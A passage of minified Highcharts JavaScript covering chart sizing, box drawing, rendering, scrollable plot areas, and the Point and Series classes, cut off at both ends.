b?A:m;this.plotBorderWidth=e.plotBorderWidth||0;this.spacingBox=d.spacingBox={x:g[3],y:g[0],width:c-g[3]-g[1],height:f-g[0]-g[2]};this.plotBox=d.plotBox={x:q,y:B,width:A,height:m};c=2*Math.floor(this.plotBorderWidth/2);b=Math.ceil(Math.max(c,h[3])/2);d=Math.ceil(Math.max(c,h[0])/2);this.clipBox={x:b,y:d,width:Math.floor(this.plotSizeX-Math.max(c,h[1])/2-b),height:Math.max(0,Math.floor(this.plotSizeY-Math.max(c,h[2])/2-d))};a||this.axes.forEach(function(a){a.setAxisSize();a.setAxisTranslation()});
k(this,"afterSetChartSize",{skipAxes:a})},resetMargins:function(){k(this,"resetMargins");var a=this,b=a.options.chart;["margin","spacing"].forEach(function(d){var c=b[d],k=r(c)?c:[c,c,c,c];["Top","Right","Bottom","Left"].forEach(function(c,e){a[d][e]=f(b[d+c],k[e])})});B.forEach(function(b,d){a[b]=f(a.margin[d],a.spacing[d])});a.axisOffset=[0,0,0,0];a.clipOffset=[0,0,0,0]},drawChartBox:function(){var a=this.options.chart,b=this.renderer,d=this.chartWidth,c=this.chartHeight,f=this.chartBackground,
e=this.plotBackground,g=this.plotBorder,h=this.styledMode,q=this.plotBGImage,B=a.backgroundColor,A=a.plotBackgroundColor,m=a.plotBackgroundImage,l,t=this.plotLeft,n=this.plotTop,H=this.plotWidth,x=this.plotHeight,C=this.plotBox,u=this.clipRect,w=this.clipBox,r="animate";f||(this.chartBackground=f=b.rect().addClass("highcharts-background").add(),r="attr");if(h)var p=l=f.strokeWidth();else{p=a.borderWidth||0;l=p+(a.shadow?8:0);B={fill:B||"none"};if(p||f["stroke-width"])B.stroke=a.borderColor,B["stroke-width"]=
p;f.attr(B).shadow(a.shadow)}f[r]({x:l/2,y:l/2,width:d-l-p%2,height:c-l-p%2,r:a.borderRadius});r="animate";e||(r="attr",this.plotBackground=e=b.rect().addClass("highcharts-plot-background").add());e[r](C);h||(e.attr({fill:A||"none"}).shadow(a.plotShadow),m&&(q?q.animate(C):this.plotBGImage=b.image(m,t,n,H,x).add()));u?u.animate({width:w.width,height:w.height}):this.clipRect=b.clipRect(w);r="animate";g||(r="attr",this.plotBorder=g=b.rect().addClass("highcharts-plot-border").attr({zIndex:1}).add());
h||g.attr({stroke:a.plotBorderColor,"stroke-width":a.plotBorderWidth||0,fill:"none"});g[r](g.crisp({x:t,y:n,width:H,height:x},-g.strokeWidth()));this.isDirtyBox=!1;k(this,"afterDrawChartBox")},propFromSeries:function(){var a=this,b=a.options.chart,d,c=a.options.series,f,k;["inverted","angular","polar"].forEach(function(e){d=N[b.type||b.defaultSeriesType];k=b[e]||d&&d.prototype[e];for(f=c&&c.length;!k&&f--;)(d=N[c[f].type])&&d.prototype[e]&&(k=!0);a[e]=k})},linkSeries:function(){var a=this,b=a.series;
b.forEach(function(a){a.linkedSeries.length=0});b.forEach(function(b){var d=b.options.linkedTo;K(d)&&(d=":previous"===d?a.series[b.index-1]:a.get(d))&&d.linkedParent!==b&&(d.linkedSeries.push(b),b.linkedParent=d,b.visible=f(b.options.visible,d.options.visible,b.visible))});k(this,"afterLinkSeries")},renderSeries:function(){this.series.forEach(function(a){a.translate();a.render()})},renderLabels:function(){var a=this,b=a.options.labels;b.items&&b.items.forEach(function(d){var c=t(b.style,d.style),
f=D(c.left)+a.plotLeft,k=D(c.top)+a.plotTop+12;delete c.left;delete c.top;a.renderer.text(d.html,f,k).attr({zIndex:2}).css(c).add()})},render:function(){var a=this.axes,b=this.renderer,d=this.options,c=0;this.setTitle();this.legend=new A(this,d.legend);this.getStacks&&this.getStacks();this.getMargins(!0);this.setChartSize();d=this.plotWidth;a.some(function(a){if(a.horiz&&a.visible&&a.options.labels.enabled&&a.series.length)return c=21,!0});var f=this.plotHeight=Math.max(this.plotHeight-c,0);a.forEach(function(a){a.setScale()});
this.getAxisMargins();var k=1.1<d/this.plotWidth;var e=1.05<f/this.plotHeight;if(k||e)a.forEach(function(a){(a.horiz&&k||!a.horiz&&e)&&a.setTickInterval(!0)}),this.getMargins();this.drawChartBox();this.hasCartesianSeries&&a.forEach(function(a){a.visible&&a.render()});this.seriesGroup||(this.seriesGroup=b.g("series-group").attr({zIndex:3}).add());this.renderSeries();this.renderLabels();this.addCredits();this.setResponsive&&this.setResponsive();this.updateContainerScaling();this.hasRendered=!0},addCredits:function(a){var b=
this;a=H(!0,this.options.credits,a);a.enabled&&!this.credits&&(this.credits=this.renderer.text(a.text+(this.mapCredits||""),0,0).addClass("highcharts-credits").on("click",function(){a.href&&(R.location.href=a.href)}).attr({align:a.position.align,zIndex:8}),b.styledMode||this.credits.css(a.style),this.credits.add().align(a.position),this.credits.update=function(a){b.credits=b.credits.destroy();b.addCredits(a)})},updateContainerScaling:function(){var a=this.container;if(a.offsetWidth&&a.offsetHeight&&
a.getBoundingClientRect){var b=a.getBoundingClientRect(),d=b.width/a.offsetWidth;a=b.height/a.offsetHeight;1!==d||1!==a?this.containerScaling={scaleX:d,scaleY:a}:delete this.containerScaling}},destroy:function(){var a=this,b=a.axes,d=a.series,f=a.container,e,g=f&&f.parentNode;k(a,"destroy");a.renderer.forExport?G(u,a):u[a.index]=void 0;c.chartCount--;a.renderTo.removeAttribute("data-highcharts-chart");C(a);for(e=b.length;e--;)b[e]=b[e].destroy();this.scroller&&this.scroller.destroy&&this.scroller.destroy();
for(e=d.length;e--;)d[e]=d[e].destroy();"title subtitle chartBackground plotBackground plotBGImage plotBorder seriesGroup clipRect credits pointer rangeSelector legend resetZoomButton tooltip renderer".split(" ").forEach(function(b){var d=a[b];d&&d.destroy&&(a[b]=d.destroy())});f&&(f.innerHTML="",C(f),g&&m(f));v(a,function(b,d){delete a[d]})},firstRender:function(){var a=this,b=a.options;if(!a.isReadyToRender||a.isReadyToRender()){a.getContainer();a.resetMargins();a.setChartSize();a.propFromSeries();
a.getAxes();(F(b.series)?b.series:[]).forEach(function(b){a.initSeries(b)});a.linkSeries();k(a,"beforeRender");q&&(a.pointer=new q(a,b));a.render();if(!a.renderer.imgCount&&a.onload)a.onload();a.temporaryDisplay(!0)}},onload:function(){this.callbacks.concat([this.callback]).forEach(function(a){a&&void 0!==this.index&&a.apply(this,[this])},this);k(this,"load");k(this,"render");y(this.index)&&this.setReflow(this.options.chart.reflow);this.onload=null}})});M(J,"parts/ScrollablePlotArea.js",[J["parts/Globals.js"]],
function(c){var p=c.addEvent,y=c.Chart;"";p(y,"afterSetChartSize",function(p){var y=this.options.chart.scrollablePlotArea,z=y&&y.minWidth;y=y&&y.minHeight;if(!this.renderer.forExport){if(z){if(this.scrollablePixelsX=z=Math.max(0,z-this.chartWidth)){this.plotWidth+=z;this.inverted?(this.clipBox.height+=z,this.plotBox.height+=z):(this.clipBox.width+=z,this.plotBox.width+=z);var r={1:{name:"right",value:z}}}}else y&&(this.scrollablePixelsY=z=Math.max(0,y-this.chartHeight))&&(this.plotHeight+=z,this.inverted?
(this.clipBox.width+=z,this.plotBox.width+=z):(this.clipBox.height+=z,this.plotBox.height+=z),r={2:{name:"bottom",value:z}});r&&!p.skipAxes&&this.axes.forEach(function(p){r[p.side]?p.getPlotLinePath=function(){var v=r[p.side].name,z=this[v];this[v]=z-r[p.side].value;var w=c.Axis.prototype.getPlotLinePath.apply(this,arguments);this[v]=z;return w}:(p.setAxisSize(),p.setAxisTranslation())})}});p(y,"render",function(){this.scrollablePixelsX||this.scrollablePixelsY?(this.setUpScrolling&&this.setUpScrolling(),
this.applyFixed()):this.fixedDiv&&this.applyFixed()});y.prototype.setUpScrolling=function(){var p={WebkitOverflowScrolling:"touch",overflowX:"hidden",overflowY:"hidden"};this.scrollablePixelsX&&(p.overflowX="auto");this.scrollablePixelsY&&(p.overflowY="auto");this.scrollingContainer=c.createElement("div",{className:"highcharts-scrolling"},p,this.renderTo);this.innerContainer=c.createElement("div",{className:"highcharts-inner-container"},null,this.scrollingContainer);this.innerContainer.appendChild(this.container);
this.setUpScrolling=null};y.prototype.moveFixedElements=function(){var c=this.container,p=this.fixedRenderer,z=".highcharts-contextbutton .highcharts-credits .highcharts-legend .highcharts-reset-zoom .highcharts-subtitle .highcharts-title .highcharts-legend-checkbox".split(" "),r;this.scrollablePixelsX&&!this.inverted?r=".highcharts-yaxis":this.scrollablePixelsX&&this.inverted?r=".highcharts-xaxis":this.scrollablePixelsY&&!this.inverted?r=".highcharts-xaxis":this.scrollablePixelsY&&this.inverted&&
(r=".highcharts-yaxis");z.push(r,r+"-labels");z.forEach(function(r){[].forEach.call(c.querySelectorAll(r),function(c){(c.namespaceURI===p.SVG_NS?p.box:p.box.parentNode).appendChild(c);c.style.pointerEvents="auto"})})};y.prototype.applyFixed=function(){var y,F=!this.fixedDiv,z=this.options.chart.scrollablePlotArea;F?(this.fixedDiv=c.createElement("div",{className:"highcharts-fixed"},{position:"absolute",overflow:"hidden",pointerEvents:"none",zIndex:2},null,!0),this.renderTo.insertBefore(this.fixedDiv,
this.renderTo.firstChild),this.renderTo.style.overflow="visible",this.fixedRenderer=y=new c.Renderer(this.fixedDiv,this.chartWidth,this.chartHeight),this.scrollableMask=y.path().attr({fill:c.color(this.options.chart.backgroundColor||"#fff").setOpacity(c.pick(z.opacity,.85)).get(),zIndex:-1}).addClass("highcharts-scrollable-mask").add(),this.moveFixedElements(),p(this,"afterShowResetZoom",this.moveFixedElements)):this.fixedRenderer.setSize(this.chartWidth,this.chartHeight);y=this.chartWidth+(this.scrollablePixelsX||
0);var r=this.chartHeight+(this.scrollablePixelsY||0);c.stop(this.container);this.container.style.width=y+"px";this.container.style.height=r+"px";this.renderer.boxWrapper.attr({width:y,height:r,viewBox:[0,0,y,r].join(" ")});this.chartBackground.attr({width:y,height:r});this.scrollablePixelsY&&(this.scrollingContainer.style.height=this.chartHeight+"px");F&&(z.scrollPositionX&&(this.scrollingContainer.scrollLeft=this.scrollablePixelsX*z.scrollPositionX),z.scrollPositionY&&(this.scrollingContainer.scrollTop=
this.scrollablePixelsY*z.scrollPositionY));r=this.axisOffset;F=this.plotTop-r[0]-1;z=this.plotLeft-r[3]-1;y=this.plotTop+this.plotHeight+r[2]+1;r=this.plotLeft+this.plotWidth+r[1]+1;var K=this.plotLeft+this.plotWidth-(this.scrollablePixelsX||0),v=this.plotTop+this.plotHeight-(this.scrollablePixelsY||0);F=this.scrollablePixelsX?["M",0,F,"L",this.plotLeft-1,F,"L",this.plotLeft-1,y,"L",0,y,"Z","M",K,F,"L",this.chartWidth,F,"L",this.chartWidth,y,"L",K,y,"Z"]:this.scrollablePixelsY?["M",z,0,"L",z,this.plotTop-
1,"L",r,this.plotTop-1,"L",r,0,"Z","M",z,v,"L",z,this.chartHeight,"L",r,this.chartHeight,"L",r,v,"Z"]:["M",0,0];"adjustHeight"!==this.redrawTrigger&&this.scrollableMask.attr({d:F})}});M(J,"parts/Point.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.erase,F=p.isArray,z=p.isNumber,r=p.isObject,K,v=c.extend,D=c.fireEvent,w=c.format,n=c.pick,l=c.uniqueKey,b=c.removeEvent;c.Point=K=function(){};c.Point.prototype={init:function(b,a,c){this.series=b;this.applyOptions(a,
c);this.id=y(this.id)?this.id:l();this.resolveColor();b.chart.pointCount++;D(this,"afterInit");return this},resolveColor:function(){var b=this.series;var a=b.chart.options.chart.colorCount;var c=b.chart.styledMode;c||this.options.color||(this.color=b.color);b.options.colorByPoint?(c||(a=b.options.colors||b.chart.options.colors,this.color=this.color||a[b.colorCounter],a=a.length),c=b.colorCounter,b.colorCounter++,b.colorCounter===a&&(b.colorCounter=0)):c=b.colorIndex;this.colorIndex=n(this.colorIndex,
c)},applyOptions:function(b,a){var d=this.series,c=d.options.pointValKey||d.pointValKey;b=K.prototype.optionsToObject.call(this,b);v(this,b);this.options=this.options?v(this.options,b):b;b.group&&delete this.group;b.dataLabels&&delete this.dataLabels;c&&(this.y=this[c]);this.formatPrefix=(this.isNull=n(this.isValid&&!this.isValid(),null===this.x||!z(this.y)))?"null":"point";this.selected&&(this.state="select");"name"in this&&void 0===a&&d.xAxis&&d.xAxis.hasNames&&(this.x=d.xAxis.nameToX(this));void 0===
this.x&&d&&(this.x=void 0===a?d.autoIncrement(this):a);return this},setNestedProperty:function(b,a,c){c.split(".").reduce(function(b,d,c,g){b[d]=g.length-1===c?a:r(b[d],!0)?b[d]:{};return b[d]},b);return b},optionsToObject:function(b){var a={},d=this.series,h=d.options.keys,e=h||d.pointArrayMap||["y"],m=e.length,l=0,n=0;if(z(b)||null===b)a[e[0]]=b;else if(F(b))for(!h&&b.length>m&&(d=typeof b[0],"string"===d?a.name=b[0]:"number"===d&&(a.x=b[0]),l++);n<m;)h&&void 0===b[l]||(0<e[n].indexOf(".")?c.Point.prototype.setNestedProperty(a,
b[l],e[n]):a[e[n]]=b[l]),l++,n++;else"object"===typeof b&&(a=b,b.dataLabels&&(d._hasPointLabels=!0),b.marker&&(d._hasPointMarkers=!0));return a},getClassName:function(){return"highcharts-point"+(this.selected?" highcharts-point-select":"")+(this.negative?" highcharts-negative":"")+(this.isNull?" highcharts-null-point":"")+(void 0!==this.colorIndex?" highcharts-color-"+this.colorIndex:"")+(this.options.className?" "+this.options.className:"")+(this.zone&&this.zone.className?" "+this.zone.className.replace("highcharts-negative",
""):"")},getZone:function(){var b=this.series,a=b.zones;b=b.zoneAxis||"y";var c=0,h;for(h=a[c];this[b]>=h.value;)h=a[++c];this.nonZonedColor||(this.nonZonedColor=this.color);this.color=h&&h.color&&!this.options.color?h.color:this.nonZonedColor;return h},destroy:function(){var d=this.series.chart,a=d.hoverPoints,c;d.pointCount--;a&&(this.setState(),G(a,this),a.length||(d.hoverPoints=null));if(this===d.hoverPoint)this.onMouseOut();if(this.graphic||this.dataLabel||this.dataLabels)b(this),this.destroyElements();
this.legendItem&&d.legend.destroyItem(this);for(c in this)this[c]=null},destroyElements:function(b){var a=this,d=[],c;b=b||{graphic:1,dataLabel:1};b.graphic&&d.push("graphic","shadowGroup");b.dataLabel&&d.push("dataLabel","dataLabelUpper","connector");for(c=d.length;c--;){var e=d[c];a[e]&&(a[e]=a[e].destroy())}["dataLabel","connector"].forEach(function(d){var c=d+"s";b[d]&&a[c]&&(a[c].forEach(function(a){a.element&&a.destroy()}),delete a[c])})},getLabelConfig:function(){return{x:this.category,y:this.y,
color:this.color,colorIndex:this.colorIndex,key:this.name||this.category,series:this.series,point:this,percentage:this.percentage,total:this.total||this.stackTotal}},tooltipFormatter:function(b){var a=this.series,d=a.tooltipOptions,c=n(d.valueDecimals,""),e=d.valuePrefix||"",m=d.valueSuffix||"";a.chart.styledMode&&(b=a.chart.tooltip.styledModeFormat(b));(a.pointArrayMap||["y"]).forEach(function(a){a="{point."+a;if(e||m)b=b.replace(RegExp(a+"}","g"),e+a+"}"+m);b=b.replace(RegExp(a+"}","g"),a+":,."+
c+"f}")});return w(b,{point:this,series:this.series},a.chart.time)},firePointEvent:function(b,a,c){var d=this,e=this.series.options;(e.point.events[b]||d.options&&d.options.events&&d.options.events[b])&&this.importEvents();"click"===b&&e.allowPointSelect&&(c=function(a){d.select&&d.select(null,a.ctrlKey||a.metaKey||a.shiftKey)});D(this,b,a,c)},visible:!0}});M(J,"parts/Series.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.erase,F=p.isArray,z=p.isNumber,r=p.isString,
K=p.objectEach,v=p.splat,D=c.addEvent,w=c.animObject,n=c.arrayMax,l=c.arrayMin,b=c.correctFloat,d=c.defaultOptions,a=c.defaultPlotOptions,g=c.extend,h=c.fireEvent,e=c.merge,m=c.pick,u=c.removeEvent,E=c.SVGElement,t=c.syncTimeout,x=c.win;c.Series=c.seriesType("line",null,{lineWidth:2,allowPointSelect:!1,showCheckbox:!1,animation:{duration:1E3},events:{},marker:{lineWidth:0,lineColor:"#ffffff",enabledThreshold:2,radius:4,states:{normal:{animation:!0},hover:{animation:{duration:50},enabled:!0,radiusPlus:2,
lineWidthPlus:1},select:{fillColor:"#cccccc",lineColor:"#000000",lineWidth:2}}},point:{events:{}},dataLabels:{align:"center",formatter:function(){return null===this.y?"":c.numberFormat(this.y,-1)},padding:5,style:{fontSize:"11px",fontWeight:"bold",color:"contrast",textOutline:"1px contrast"},verticalAlign:"bottom",x:0,y:0},cropThreshold:300,opacity:1,pointRange:0,softThreshold:!0,states:{normal:{animation:!0},hover:{animation:{duration:50},lineWidthPlus:1,marker:{},halo:{size:10,opacity:.25}},select:{animation:{duration:0}},
inactive:{animation:{duration:50},opacity:.2}},stickyTracking:!0,turboThreshold:1E3,findNearestPointBy:"x"},{axisTypes:["xAxis","yAxis"],coll:"series",colorCounter:0,cropShoulder:1,directTouch:!1,isCartesian:!0,parallelArrays:["x","y"],pointClass:c.Point,requireSorting:!0,sorted:!0,init:function(a,b){h(this,"init",{options:b});var d=this,e=a.series,k;this.eventOptions=this.eventOptions||{};d.chart=a;d.options=b=d.setOptions(b);d.linkedSeries=[];d.bindAxes();g(d,{name:b.name,state:"",visible:!1!==
b.visible,selected:!0===b.selected});var f=b.events;K(f,function(a,b){c.isFunction(a)&&d.eventOptions[b]!==a&&(c.isFunction(d.eventOptions[b])&&u(d,b,d.eventOptions[b]),d.eventOptions[b]=a,D(d,b,a))});if(f&&f.click||b.point&&b.point.events&&b.point.events.click||b.allowPointSelect)a.runTrackerClick=!0;d.getColor();d.getSymbol();d.parallelArrays.forEach(function(a){d[a+"Data"]||(d[a+"Data"]=[])});d.points||d.data||d.setData(b.data,!1);d.isCartesian&&(a.hasCartesianSeries=!0);e.length&&(k=e[e.length-
1]);d._i=m(k&&k._i,-1)+1;a.orderSeries(this.insert(e));h(this,"afterInit")},insert:function(a){var b=this.options.index,d;if(z(b)){for(d=a.length;d--;)if(b>=m(a[d].options.index,a[d]._i)){a.splice(d+1,0,this);break}-1===d&&a.unshift(this);d+=1}else a.push(this);return m(d,a.length-1)},bindAxes:function(){var a=this,b=a.options,d=a.chart,e;h(this,"bindAxes",null,function(){(a.axisTypes||[]).forEach(function(k){d[k].forEach(function(d){e=d.options;if(b[k]===e.index||void 0!==b[k]&&b[k]===e.id||void 0===
b[k]&&0===e.index)a.insert(d.series),a[k]=d,d.isDirty=!0});a[k]||a.optionalAxis===k||c.error(18,!0,d)})})},updateParallelArrays:function(a,b){var d=a.series,c=arguments,e=z(b)?function(c){var f="y"===c&&d.toYData?d.toYData(a):a[c];d[c+"Data"][b]=f}:function(a){Array.prototype[b].apply(d[a+"Data"],Array.prototype.slice.call(c,2))};d.parallelArrays.forEach(e)},hasData:function(){return this.visible&&void 0!==this.dataMax&&void 0!==this.dataMin||this.visible&&this.yData&&0<this.yData.length},autoIncrement:function(){var a=
this.options,b=this.xIncrement,d,c=a.pointIntervalUnit,e=this.chart.time;b=m(b,a.pointStart,0);this.pointInterval=d=m(this.pointInterval,a.pointInterval,1);c&&(a=new e.Date(b),"day"===c?e.set("Date",a,e.get("Date",a)+d):"month"===c?e.set("Month",a,e.get("Month",a)+d):"year"===c&&e.set("FullYear",a,e.get("FullYear",a)+d),d=a.getTime()-b);this.xIncrement=b+d;return b},setOptions:function(a){var b=this.chart,c=b.options,k=c.plotOptions,g=b.userOptions||{};a=e(a);b=b.styledMode;var f={plotOptions:k,userOptions:a};
h(this,"setOptions",f);var l=f.plotOptions[this.type],n=g.plotOptions||{};this.userOptions=f.userOptions;g=e(l,k.series,g.plotOptions&&g.plotOptions[this.type],a);this.tooltipOptions=e(d.tooltip,d.plotOptions.series&&d.plotOptions.series.tooltip,d.plotOptions[this.type].tooltip,c.tooltip.userOptions,k.series&&k.series.tooltip,k[this.type].tooltip,a.tooltip);this.stickyTracking=m(a.stickyTracking,n[this.type]&&n[this.type].stickyTracking,n.series&&n.series.stickyTracking,this.tooltipOptions.shared&&
!this.noSharedTooltip?!0:g.stickyTracking);null===l.marker&&delete g.marker;this.zoneAxis=g.zoneAxis;c=this.zones=(g.zones||[]).slice();!g.negativeColor&&!g.negativeFillColor||g.zones||(k={value:g[this.zoneAxis+"Threshold"]||g.threshold||0,className:"highcharts-negative"},b||(k.color=g.negativeColor,k.fillColor=g.negativeFillColor),c.push(k));c.length&&y(c[c.length-1].value)&&c.push(b?{}:{color:this.color,fillColor:this.fillColor});h(this,"afterSetOptions",{options:g});return g},getName:function(){return m(this.options.name,
"Series "+(this.index+1))},getCyclic:function(a,b,d){var c=this.chart,e=this.userOptions,f=a+"Index",k=a+"Counter",g=d?d.length:m(c.options.chart[a+"Count"],c[a+"Count"]);if(!b){var h=m(e[f],e["_"+f]);y(h)||(c.series.length||(c[k]=0),e["_"+f]=h=c[k]%g,c[k]+=1);d&&(b=d[h])}void 0!==h&&(this[f]=h);this[a]=b},getColor:function(){this.chart.styledMode?this.getCyclic("color"):this.options.colorByPoint?this.options.color=null:this.getCyclic("color",this.options.color||a[this.type].color,this.chart.options.colors)},
getSymbol:function(){this.getCyclic("symbol",this.options.marker.symbol,this.chart.options.symbols)},findPointIndex:function(a,b){var d=a.id;a=a.x;var c=this.points,e;if(d){var f=(d=this.chart.get(d))&&d.index;void 0!==f&&(e=!0)}void 0===f&&z(a)&&(f=this.xData.indexOf(a,b));-1!==f&&void 0!==f&&this.cropped&&(f=f>=this.cropStart?f-this.cropStart:f);!e&&c[f]&&c[f].touched&&(f=void 0);return f},drawLegendSymbol:c.LegendSymbolMixin.drawLineMarker,updateData:function(a){var b=this.options,d=this.points,
c=[],e,f,k,g=this.requireSorting,h=a.length===d.length,m=!0;this.xIncrement=null;a.forEach(function(a,f){var q=y(a)&&this.pointClass.prototype.optionsToObject.call({series:this},a)||{};var m=q.x;if(q.id||z(m))if(m=this.findPointIndex(q,k),-1===m||void 0===m?c.push(a):d[m]&&a!==b.data[m]?(d[m].update(a,!1,null,!1),d[m].touched=!0,g&&(k=m+1)):d[m]&&(d[m].touched=!0),!h||f!==m||this.hasDerivedData)e=!0},this);if(e)for(a=d.length;a--;)(f=d[a])&&!f.touched&&f.remove(!1);else h?a.forEach(function(a,b){d[b].update&&
a!==d[b].y&&d[b].update(a,!1,null,!1)}):m=!1;d.forEach(function(a){a&&(a.touched=!1)});if(!m)return!1;c.forEach(function(a){this.addPoint(a,!1,null,null,!1)},this);return!0},setData:function(a,b,d,e){var k=this,f=k.points,g=f&&f.length||0,h,A=k.options,l=k.chart,B=null,n=k.xAxis,t=A.turboThreshold,H=this.xData,x=this.yData,u=(h=k.pointArrayMap)&&h.length,w=A.keys,p=0,v=1,E;a=a||[];h=a.length;b=m(b,!0);!1!==e&&h&&g&&!k.cropped&&!k.hasGroupedData&&k.visible&&!k.isSeriesBoosting&&(E=this.updateData(a));
if(!E){k.xIncrement=null;k.colorCounter=0;this.parallelArrays.forEach(function(a){k[a+"Data"].length=0});if(t&&h>t){for(d=0;null===B&&d<h;)B=a[d],d++;if(z(B))for(d=0;d<h;d++)H[d]=this.autoIncrement(),x[d]=a[d];else if(F(B))if(u)for(d=0;d<h;d++)B=a[d],H[d]=B[0],x[d]=B.slice(1,u+1);else for(w&&(p=w.indexOf("x"),v=w.indexOf("y"),p=0<=p?p:0,v=0<=v?v:1),d=0;d<h;d++)B=a[d],H[d]=B[p],x[d]=B[v];else c.error(12,!1,l)}else for(d=0;d<h;d++)void 0!==a[d]&&(B={series:k},k.pointClass.prototype.applyOptions.apply(B,
[a[d]]),k.updateParallelArrays(B,d));x&&r(x[0])&&c.error(14,!0,l);k.data=[];k.options.data=k.userOptions.data=a;for(d=g;d--;)f[d]&&f[d].destroy&&f[d].destroy();n&&(n.minRange=n.userMinRange);k.isDirty=l.isDirtyBox=!0;k.isDirtyData=!!f;d=!1}"point"===A.legendType&&(this.processData(),this.generatePoints());b&&l.redraw(d)},processData:function(a){var b=this.xData,d=this.yData,e=b.length;var k=0;var f=this.xAxis,g=this.options;var h=g.cropThreshold;var m=this.getExtremesFromAll||g.getExtremesFromAll,
l=this.isCartesian;g=f&&f.val2lin;var n=f&&f.isLog,t=this.requireSorting;if(l&&!this.isDirty&&!f.isDirty&&!this.yAxis.isDirty&&!a)return!1;if(f){a=f.getExtremes();var x=a.min;var u=a.max}if(l&&this.sorted&&!m&&(!h||e>h||this.forceCrop))if(b[e-1]<x||b[0]>u)b=[],d=[];else if(this.yData&&(b[0]<x||b[e-1]>u)){k=this.cropData(this.xData,this.yData,x,u);b=k.xData;d=k.yData;k=k.start;var w=!0}for(h=b.length||1;--h;)if(e=n?g(b[h])-g(b[h-1]):b[h]-b[h-1],0<e&&(void 0===p||e<p))var p=e;else 0>e&&t&&(c.error(15,
!1,this.chart),t=!1);this.cropped=w;this.cropStart=k;this.processedXData=b;this.processedYData=d;this.closestPointRange=this.basePointRange=p},cropData:function(a,b,d,c,e){var f=a.length,k=0,g=f,h;e=m(e,this.cropShoulder);for(h=0;h<f;h++)if(a[h]>=d){k=Math.max(0,h-e);break}for(d=h;d<f;d++)if(a[d]>c){g=d+e;break}return{xData:a.slice(k,g),yData:b.slice(k,g),start:k,end:g}},generatePoints:function(){var a=this.options,b=a.data,d=this.data,c,e=this.processedXData,f=this.processedYData,m=this.pointClass,
l=e.length,n=this.cropStart||0,t=this.hasGroupedData;a=a.keys;var x=[],u;d||t||(d=[],d.length=b.length,d=this.data=d);a&&t&&(this.options.keys=!1);for(u=0;u<l;u++){var w=n+u;if(t){var p=(new m).init(this,[e[u]].concat(v(f[u])));p.dataGroup=this.groupMap[u];p.dataGroup.options&&(p.options=p.dataGroup.options,g(p,p.dataGroup.options),delete p.dataLabels)}else(p=d[w])||void 0===b[w]||(d[w]=p=(new m).init(this,b[w],e[u]));p&&(p.index=w,x[u]=p)}this.options.keys=a;if(d&&(l!==(c=d.length)||t))for(u=0;u<
c;u++)u!==n||t||(u+=l),d[u]&&(d[u].destroyElements(),d[u].plotX=void 0);this.data=d;this.points=x;h(this,"afterGeneratePoints")},getXExtremes:function(a){return{min:l(a),max:n(a)}},getExtremes:function(a){var b=this.yAxis,d=this.processedXData,c=[],e=0;var f=this.xAxis.getExtremes();var k=f.min,g=f.max,m=this.requireSorting?this.cropShoulder:0,t;a=a||this.stackedYData||this.processedYData||[];f=a.length;for(t=0;t<f;t++){var x=d[t];var u=a[t];var p=(z(u)||F(u))&&(!b.positiveValuesOnly||u.length||0<
u);x=this.getExtremesFromAll||this.options.getExtremesFromAll||this.cropped||(d[t+m]||x)>=k&&(d[t-m]||x)<=g;if(p&&x)if(p=u.length)for(;p--;)z(u[p])&&(c[e++]=u[p]);else c[e++]=u}this.dataMin=l(c);this.dataMax=n(c);h(this,"afterGetExtremes")},translate:function(){this.processedXData||this.processData();this.generatePoints();var a=this.options,d=a.stacking,c=this.xAxis,e=c.categories,g=this.yAxis,f=this.points,l=f.length,t=!!this.modifyValue,n,x=this.pointPlacementToXValue(),u=z(x),p=a.threshold,w=a.startFromThreshold?
p:0,r,v=this.zoneAxis||"y",E=Number.MAX_VALUE;for(n=0;n<l;n++){var D=f[n],K=D.x;var G=D.y;var J=D.low,M=d&&g.stacks[(this.negStacks&&G<(w?0:p)?"-":"")+this.stackKey];g.positiveValuesOnly&&null!==G&&0>=G&&(D.isNull=!0);D.plotX=r=b(Math.min(Math.max(-1E5,c.translate(K,0,0,0,1,x,"flags"===this.type)),1E5));if(d&&this.visible&&M&&M[K]){var X=this.getStackIndicator(X,K,this.index);if(!D.isNull){var O=M[K];var Y=O.points[X.key]}}F(Y)&&(J=Y[0],G=Y[1],J===w&&X.key===M[K].base&&(J=m(z(p)&&p,g.min)),g.positiveValuesOnly&&
0>=J&&(J=null),D.total=D.stackTotal=O.total,D.percentage=O.total&&D.y/O.total*100,D.stackY=G,O.setOffset(this.pointXOffset||0,this.barW||0));D.yBottom=y(J)?Math.min(Math.max(-1E5,g.translate(J,0,1,0,1)),1E5):null;t&&(G=this.modifyValue(G,D));D.plotY=G="number"===typeof G&&Infinity!==G?Math.min(Math.max(-1E5,g.translate(G,0,1,0,1)),1E5):void 0;D.isInside=void 0!==G&&0<=G&&G<=g.len&&0<=r&&r<=c.len;D.clientX=u?b(c.translate(K,0,0,0,1,x)):r;D.negative=D[v]<(a[v+"Threshold"]||p||0);D.category=e&&void 0!==
e[D.x]?e[D.x]:D.x;if(!D.isNull){void 0!==Z&&(E=Math.min(E,Math.abs(r-Z)));var Z=r}D.zone=this.zones.length&&D.getZone()}this.closestPointRangePx=E;h(this,"afterTranslate")},getValidPoints:function(a,b,d){var c=this.chart;return(a||this.points||[]).filter(function(a){return b&&!c.isInsidePlot(a.plotX,a.plotY,c.inverted)?!1:d||!a.isNull})},getClipBox:function(a,b){var d=this.options,c=this.chart,e=c.inverted,f=this.xAxis,k=f&&this.yAxis;a&&!1===d.clip&&k?a=e?{y:-c.chartWidth+k.len+k.pos,height:c.chartWidth,
width:c.chartHeight,x:-c.chartHeight+f.len+f.pos}:{y:-k.pos,height:c.chartHeight,width:c.chartWidth,x:-f.pos}:(a=this.clipBox||c.clipBox,b&&(a.width=c.plotSizeX,a.x=0));return b?{width:a.width,x:a.x}:a},setClip:function(a){var b=this.chart,d=this.options,c=b.renderer,e=b.inverted,f=this.clipBox,k=this.getClipBox(a),g=this.sharedClipKey||["_sharedClip",a&&a.duration,a&&a.easing,k.height,d.xAxis,d.yAxis].join(),h=b[g],m=b[g+"m"];h||(a&&(k.width=0,e&&(k.x=b.plotSizeX+(!1!==d.clip?0:b.plotTop)),b[g+"m"]=
